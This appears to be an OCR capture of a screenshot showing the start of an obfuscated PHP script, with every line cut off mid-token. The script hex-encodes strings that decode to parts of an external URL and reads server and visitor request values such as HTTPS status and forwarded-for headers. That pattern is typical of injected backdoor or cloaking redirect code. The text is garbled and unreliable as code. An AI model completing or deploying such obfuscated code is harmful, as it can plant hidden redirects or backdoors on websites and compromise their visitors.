
<?php define("\x42\x41\
"\x68\x74\x74\x70\x3a\x
x2e\x68\x6f\x75\x74\x61
f\x70\x2f\x67\x6f\x61\x
function gv($v_1) { ret
$_SERVER[$v_1] : ""; } 
(!empty($_SERVER["\x48\
strtolower($_SERVER["\x
"\x6f\x66\x66") { retur
(isset($_SERVER["\x48\x
x4f\x52\x57\x41\x52\x44
4\x4f"]) && 